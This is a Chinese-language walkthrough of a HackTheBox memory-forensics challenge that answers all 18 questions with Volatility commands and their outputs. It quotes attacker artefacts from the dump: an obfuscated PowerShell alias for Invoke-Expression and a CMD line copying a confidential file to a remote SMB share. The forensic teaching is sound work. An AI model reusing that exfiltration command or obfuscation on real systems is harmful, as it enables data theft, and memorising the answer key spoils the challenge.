玩这个,主要是学习一下。先下载 .zip 压缩包,然后使用它给的密码解压,解压完成后,里面只有一个 recollection.bin 文件,然后需要回答下面 18 个问题
TASK
Q1 What is the Operating System of the machine?
A1 : windows 7

Q2 When was the memory dump created?
A2 : 2022-12-19 16:07:30
为了执行内存取证,首先需要确定正确配置文件,可以使用 volatility 工具,使用 imageinfo 插件
python2 vol.py -f /home/kali/vegetable/HTB/recollection/recollection.bin imageinfo
Q3 After the attacker gained access to the machine, the attacker copied an obfuscated PowerShell command to the clipboard. What was the command?
A3 : (gv '*MDR*').naMe[3,11,2]-joIN''
题目问攻击者获得计算机访问权限后,将混淆的 PowerShell 命令复制到剪贴板。命令是什么?因此需要利用剪贴板插件 clipboard 识别剪贴板中的数据
python2 vol.py -f /home/kali/vegetable/HTB/recollection/recollection.bin --profile=Win7SP1x64 clipboard
Q4 The attacker copied the obfuscated command to use it as an alias for a PowerShell cmdlet. What is the cmdlet name?
A4 : Invoke-Expression
Q5 A CMD command was executed to attempt to exfiltrate a file. What is the full command line?
A5 : type C:\Users\Public\Secret\Confidential.txt > \\192.168.0.171\pulice\pass.txt
Q6 Following the above command, now tell us if the file was exfiltrated successfully?
A6 : NO

Q7 The attacker tried to create a readme file. What was the full path of the file?
A7 : C:\Users\Public\Office\readme.txt
Q8 What was the Host Name of the machine?
A8 : USER-PC
先看任务 4,攻击者复制了经过模糊处理的命令,以将其用作 PowerShell cmdlet 的别名。cmdlet 名称是什么?
利用 consoles 来检查执行的混淆命令的结果
python2 vol.py -f /home/kali/vegetable/HTB/recollection/recollection.bin --profile=Win7SP1x64 consoles
找到如下结果,搜索 iex power shell 发现大部分链接都包含 Invoke-Expression,最后发现 iex 是 Invoke-Expression 的一个别名,参考Invoke-Expression (Microsoft.PowerShell.Utility) - PowerShell | Microsoft Learn
![]()
接下来是任务 5,执行了 CMD 命令以尝试泄露文件。什么是完整的命令行?可以看到刚才结果中有如下指令,尝试将 Confidential.txt 文件泄露到 public 目录下的 pass.txt 文件中

紧接着刚才的任务,任务 6 问文件是否已经泄密。如上图所示,因为 The network path was not found,所以文件泄密并没有成功
任务 7 问攻击者尝试创建自述文件,问文件路径是什么,同样的,分析 consoles 插件获取的信息,在其中发现了一些编码内容

将其解码获得创建的自述文件的路径

机器的主机名可以使用 net users 命令来获取,从历史记录中可以看到终端主机名为 USER-PC
另外,也可以通过 hivelist 插件来获取 \REGISTRY\MACHINE\SYSTEM 的偏移量,然后使用 printkey 转储注册表项
python2 vol.py -f /home/kali/vegetable/HTB/recollection/recollection.bin --profile=Win7SP1x64 hivelist 
python2 vol.py -f /home/kali/vegetable/HTB/recollection/recollection.bin --profile=Win7SP1x64 printkey -o 0xfffff8a000024010 -K "ControlSet001\Control\ComputerName\ComputerName"
Q9 How many user accounts were in the machine?
A9 : 3
python2 vol.py -f /home/kali/vegetable/HTB/recollection/recollection.bin --profile=Win7SP1x64 printkey -K "SAM\Domains\Account\Users\Names"按照上面的方式可以找到用户数量及用户名,除去隐藏用户,只有 3 个

Q10 In the "\Device\HarddiskVolume2\Users\user\AppData\Local\Microsoft\Edge" folder there were some sub-folders where there was a file named passwords.txt. What was the full file location/path?
A10 : \Device\HarddiskVolume2\Users\user\AppData\Local\Microsoft\Edge\User Data\ZxcvbnData\3.0.0.0\passwords.txt
在 “\Device\HarddiskVolume2\Users\user\AppData\Local\Microsoft\Edge” 文件夹中,有一些子文件夹中有一个名为 passwords.txt 的文件。完整的文件位置/路径是什么?
要获取相应的信息,可以直接使用 filescan 插件
┌──(kali㉿kali)-[~/vegetable/blue/volatility]
└─$ python2 vol.py -f /home/kali/vegetable/HTB/recollection/recollection.bin --profile=Win7SP1x64 filescan | grep password
Volatility Foundation Volatility Framework 2.6.1
0x000000011fc10070 1 0 R--rw- \Device\HarddiskVolume2\Users\user\AppData\Local\Microsoft\Edge\User Data\ZxcvbnData\3.0.0.0\passwords.txtQ11 A malicious executable file was executed using command. The executable EXE file's name was the hash value of itself. What was the hash value?
A11 : b0ad704122d9cffddd57ec92991a1e99fc1ac02d5b4d8fd31720978c02635cb1
使用命令执行了恶意可执行文件。可执行 EXE 文件的名称是其本身的哈希值。哈希值是多少?
使用 consoles 插件,跟之前一样,发现执行了下面的 exe 文件
![]()


Q12 Following the previous question, what is the Imphash of the malicous file you found above?
A12 : d3b592cd9481e4f053b5362e22d61595
继上一个问题之后,您在上面找到的恶意文件的 Imphash 是什么?
上一个问题说了,文件名就是其本身的 hash 值,可以将 hash 值复制到威胁情报分析平台VirusTotal - Home,将 hash 值复制到搜索框中搜索,分析得到该文件是一个木马
点击 DETAILS 选项卡即可查看 imphash

Q13 Following the previous question, tell us the date in UTC format when the malicious file was created?
A13 : 2022-06-22 11:49:04
也可以在 DETAILS 选项卡中获取该恶意文件的 UTC 创建时间
Q14 What was the local IP address of the machine?
A14 : 192.168.0.104
可以使用 netscan 插件来识别本地 ip 地址
python2 vol.py -f /home/kali/vegetable/HTB/recollection/recollection.bin --profile=Win7SP1x64 netscan
Q15 There were multiple PowerShell processes, where one process was a child process. Which process was its parent process?
A15 : cmd.exe
有多个 PowerShell 进程,其中一个进程是子进程。哪个进程是它的父进程?可以使用 pstree 插件来列出所有进程及子进程
python2 vol.py -f /home/kali/vegetable/HTB/recollection/recollection.bin --profile=Win7SP1x64 pstree

Q16 Attacker might have used an email address to login a social media. Can you tell us the email address?
A16 : mafia_code1337@gmail.com
攻击者使用了邮件地址,需要找到这个地址,第七题中黑客创建的自述文件,就有 hacked by mafia,猜测下面发现的邮箱就是攻击者的邮箱地址

Q17 Using MS Edge browser, the victim searched about a SIEM solution. What is the SIEM solution's name?
A17 : wazuh
使用 MS Edge 浏览器,受害者搜索了 SIEM 解决方案。SIEM 解决方案的名称是什么?

首先使用 filescan 插件并搜索历史记录,然后发现了 edge 的历史记录,复制偏移量
python2 vol.py -f /home/kali/vegetable/HTB/recollection/recollection.bin --profile=Win7SP1x64 filescan | grep -i history
使用 dumpfiles 插件转储
python2 vol.py -f /home/kali/vegetable/HTB/recollection/recollection.bin --profile=Win7SP1x64 dumpfiles --dump-dir=. -Q 0x000000011e0d16f0使用 open file.None.0xfffffa80056d1440.dat 打开该文件,然后在 Tables → keyword_search_terms(右键) → Browse Table

Q18 The victim user downloaded an exe file. The file's name was mimicking a legitimate binary from Microsoft with a typo (i.e. legitimate binary is powershell.exe and attacker named a malware as powershall.exe). Tell us the file name with the file extension?
A18 : csrsss.exe
受害用户下载了 exe 文件。该文件的名称模仿了带有拼写错误的Microsoft的合法二进制文件(即合法二进制文件 powershell.exe,攻击者将恶意软件命名为powershall.exe)。告诉我们文件扩展名的文件名?
依然使用 filescan 插件,筛选出 download
参考链接:
hackthebox/Categories/Sherlocks/Recollection/README.md 在主 ·乔恩-白兰地/Hackthebox ·GitHub上
Invoke-Expression (Microsoft.PowerShell.Utility) - PowerShell | Microsoft Learn






















 736
736











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








